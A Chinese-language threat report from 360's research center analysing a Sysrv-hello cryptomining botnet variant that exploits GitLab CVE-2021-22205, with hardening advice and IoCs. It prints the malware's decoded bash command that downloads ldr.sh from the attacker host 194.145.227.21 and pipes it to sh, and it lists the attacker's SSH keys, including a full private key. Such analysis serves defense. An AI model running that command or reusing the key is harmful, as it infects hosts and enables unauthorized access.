报告编号:B6-2021-112903

报告来源:360高级威胁研究分析中心

报告作者:360高级威胁研究分析中心

更新日期:2021-11-29

概述

近日,360安全大脑捕获到Sysrv-hello挖矿僵尸网络首次在野利用 GitLab CE/EE远程代码执行漏洞(CVE-2021-22205)攻击用户GitLab服务器进行挖矿的最新变种,目前该病毒家族的漏洞利用模块已达19个。由于GitLab 常被用于企业代码托管,因此该漏洞影响范围较广,且该漏洞无需身份验证即可成功利用,因而危害极大。广大用户可使用360安全大脑相关产品进行全面查杀,并从以下三个方面进行加固,以免遭受黑客攻击。



1. 将Gitlab升级到最新版本 2. 若非业务需要,不要在公网开放Gitlab接口,采用本地或内网访问,设置访问白名单等方式进行加固。 3. 勾选 发送新用户注册确认邮件 选项:在GitLab 【Sign-up restrictions】选项中,勾选【Send confirmation email on sign-up】

漏洞详情

- GitLab CE/EE远程代码执行漏洞(CVE-2021-22205)

GitLab 是由GitLab Inc.开发的一个用于仓库管理系统的开源项目,使用Git作为代码管理工具,并可通过Web界面访问公开或私人项目。由于GitLab 图像解析功能中存在一处远程命令执行漏洞,攻击者可通过构造一张恶意的图片文件并上传到GitLab,从而导致远程命令执行,继而进行其他操作,如:通过滥用 GitLab API 列出所有项目(包括私有项目)。

此外,受影响版本的 GitLab CE 默认允许用户注册,且默认情况下不发送新用户注册确认邮件,因此新创建的用户可自动登录,无需其他操作,也不会向管理员发送通知。

| 受影响版本 | 安全版本 |

|---|---|

| 11.9 <= Gitlab CE/EE < 13.8.8 | 13.8.8 |

| 13.9 <= Gitlab CE/EE < 13.9.6 | 13.9.6 |

| 13.10 <= Gitlab CE/EE < 13.10.3 | 13.10.3 |

技术分析

| MD5 | 文件名 | 备注 |

|---|---|---|

| 64f7f910849bc479ec72a5e2167c8d78 | sys.x86_64 | Linux版横向传播模块 |

最新变种相比之前版本的主要变化有:

1)集成新漏洞:首次集成影响较大GitLab CE/EE远程代码执行漏洞(CVE-2021-22205)利用模块



2)更高的集成度:横向传播模块sys.x86_64中还集成了用于下载 网络下载工具curl-amd64 的elf文件(使用base64编码)

3)更强的混淆

- /Users/k/go/src/shell/exploit/路径下的所有与漏洞利用相关的Go文件名、漏洞利用模块的关键方法名均被混淆,以增加分析难度

- 相对于2021.07.27版本,漏洞利用相关的 Go 文件名比之前减少2个字符

新增漏洞利用模块



最新变种首次集成了 GitLab CE/EE远程代码执行漏洞(CVE-2021-22205)利用模块,如下是攻击者利用该漏洞执行 shell 命令的代码片段。

内嵌下载curl的模块

与以往不同的是,横向传播模块sys.x86_64中还集成了下载网络下载工具curl-amd64的elf文件,文件名为d(使用base64编码)。



下载恶意主脚本 ldr.sh

横向传播模块sys.x86_64运行后还会执行如下base64编码的shell命令,以下载恶意主脚本ldr.sh,从而实现持久化控制。

解码后的内容如下:

bash -c {echo,(curl 194.145.227.21/ldr.sh?e39dc2||curl 194.145.227.21/ldr.sh?e39dc2||curl -k 194.145.227.21/ldr.sh?e39dc2||curl -k 194.145.227.21/ldr.sh?e39dc2||wget -q -O- 194.145.227.21/ldr.sh?e39dc2)|sh 1>/dev/null 2>&1 &}



门罗币挖矿



sys.x86_64主程序运行后还会释放门罗币挖矿程序kthreaddi,以及挖矿配置文件config.json进行挖矿,对应的挖矿进程名为kthreaddk,可看到主机CPU资源几乎完全被挖矿进程占据,严重影响正常业务运转。

如图,对应的矿池地址为:194.145.227.21:5443,与C&C地址一致,本地配置文件中及抓包均未发现钱包地址,推测为攻击者自建矿池。

IoCs:

194.145.227.21

http://194.145.227.21/ldr.sh

http://194.145.227.21/sys.x86_64

http://194.145.227.21/ldr.ps1

http://194.145.227.21/sys.exe

| MD5 | 文件名 | 备注 |

|---|---|---|

| 0fdff38895238f2259db6d186aee5a7e | ldr.sh | 恶意主脚本 |

| c67607c0927154a4d2efd79ad502cc7d | ldr.ps1 | 恶意主脚本 |

| 64f7f910849bc479ec72a5e2167c8d78 | sys.x86_64 | Linux版横向传播模块 |

| 16461aac44c582d04493644c42991606 | sys.exe | PC版横向传播模块 |

| 6db4f74c02570917e087c06ce32a99f5 | kthreaddi | Linux版xmrig挖矿程序 |

| a7013a2c7fd3a6168a7c0d9eed825c32 | kthreaddk.exe | PC版xmrig挖矿程序 |

矿池:194.145.227.21:5443

ssh公钥

ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQDaR3U1flcG9SHro9t6G8jRQsUR5ozQjsgx7x30UTwcxnrbk74LIHeTBTNZ3nak2JeqEmT85dxgo2x2L68kADT0aPX9AaghZXyZMNkjWsbnPuk0yzQ7i33hlLdrDeO9+XUVduIjfbMtrsSjg1Sk7GG9jTDi7vBQvqHbQerWu6cycDuQKb8mmFCHzY93o6g2rHtkXEpgZ5qOZeMMONvCz6aUlesOWsrYA9xE6zlgvaq/kmHyZr/HmxdA9moMd+yPrZfG055VWSRT9ijv4XCRrunXZvg7pZtI+kJsL/P7eW9/mkA9Z3TucP2buHy/TBFgyywZT1Etwppzz1nzTIKEGNs9

openssh私钥

-----BEGIN OPENSSH PRIVATE KEY----- b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAABFwAAAAdzc2gtcn NhAAAAAwEAAQAAAQEA2kd1NX5XBvUh66PbehvI0ULFEeaM0I7IMe8d9FE8HMZ625O+CyB3 kwUzWd52pNiXqhJk/OXcYKNsdi+vJAA09Gj1/QGoIWV8mTDZI1rG5z7pNMs0O4t94ZS3aw 3jvfl1FXbiI32zLa7Eo4NUpOxhvY0w4u7wUL6h20Hq1runMnA7kCm/JphQh82Pd6OoNqx7 ZFxKYGeajmXjDDjbws+mlJXrDlrK2APcROs5YL2qv5Jh8ma/x5sXQPZqDHfsj62XxtOeVV kkU/Yo7+Fwka7p12b4O6WbSPpCbC/z+3lvf5pAPWd07nD9m7h8v0wRYMssGU9RLcKac89Z 80yChBjbPQAAA8B/rfQef630HgAAAAdzc2gtcnNhAAABAQDaR3U1flcG9SHro9t6G8jRQs UR5ozQjsgx7x30UTwcxnrbk74LIHeTBTNZ3nak2JeqEmT85dxgo2x2L68kADT0aPX9Aagh ZXyZMNkjWsbnPuk0yzQ7i33hlLdrDeO9+XUVduIjfbMtrsSjg1Sk7GG9jTDi7vBQvqHbQe rWu6cycDuQKb8mmFCHzY93o6g2rHtkXEpgZ5qOZeMMONvCz6aUlesOWsrYA9xE6zlgvaq/ kmHyZr/HmxdA9moMd+yPrZfG055VWSRT9ijv4XCRrunXZvg7pZtI+kJsL/P7eW9/mkA9Z3 TucP2buHy/TBFgyywZT1Etwppzz1nzTIKEGNs9AAAAAwEAAQAAAQBwJhbKjUcZhAkRkPbL HktneO7X66Sd4z5oqXqydKp1/mRRPO9/uAa3uwxPOEWtHLuP3jOU3GUGIfEwJ//Md269xM /eVmOUBRinfLmTuKhJV8FqJp2Hmnvq0wYKMvC4QtstVA+MPKE673iIqolq0yjEwy5C6pD+ a3Otu4h1G6Uj/CKTUDSs72XYqdh3SzGtKwHstrFSBjckJ6g7U98u/mV9vSIMWxBNeHJM1P aj/Yg1azyAcUGWO3zxVFtDbKNwyo6qZVjB0wIMOZq3rMMq7OHIotiutYZHW9W+0gXLgH4A xsQiQuNftmF8WZyLhV4pa3WSEetul1duVEkrsPUfwfoBAAAAgQC4qOdMPYfAkQRKROjIIN MKmx/+oJl5kCe1nErljyA7ZhhX64RZmH2cUPq3ytrLL4IDfCe7jEKeiemW1jtH3x35vsmX ORzPv7z+J3kpWQrWzEv6/Q4vqEBzk7uHi3lUebfDWdVwG0kGvPVWEJO50HodG0MIeiPEWX r5IjCrAEuxBgAAAIEA/hTNaq5WmXwiQfuVq2tTp5GgIYzcmkCZwZ+AsvRXiKT8oTuJtY3P 0Zkgp1qoaN2enE3kikoReZPWA7b2gL9LjZo/v9QQc/7U4hIXP1ZC6xp22r9V08GtHUkNxp mok0Wl4B5LepQx505mB1RGprx79GEYN3nIz6MjHqt039jdevEAAACBANvtcRIDU2ShmQwn LhgZxZWLJIuI+oo686Gs+iHZ3IACrUzqAwsg5kCE7n1l2JX6IhqVQmQlEFAH3PlXsiXy8f LnBwrKLlLLR4q76nebCKMJid0AnPxI8VNnEtCltM9SjR+FTDpRStEQ12iqzxb1vOMyG0NN KlfhEQR66qqhkW0NAAAAA2tAawECAwQFBgc= -----END OPENSSH PRIVATE KEY-----

时间线

2021-11-29 360高级威胁研究分析中心发布分析